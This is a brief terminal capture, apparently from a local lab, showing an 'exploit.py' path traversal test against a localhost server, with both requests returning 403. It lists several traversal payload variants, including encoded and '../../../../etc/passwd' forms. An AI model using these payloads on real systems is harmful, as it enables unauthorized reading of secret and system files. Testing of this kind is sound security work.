 theekshanamadushanz@Theekshanas-MacBook-Pro Path Traversal %
python3 exploit.py --url http://127.0.0.1:5001
=== Legitimate request ===
Status: 403
=== Path Traversal attack ===
Payload: file=../secret_config.txt
Status: 403
Response body:
=== Alternate payload variants (for reference) ===
file=../secret_config.txt
file=..%2fsecret_config.txt
file=..\secret_config.txt
file=....//secret_config.txt
file=../../../../etc/passwd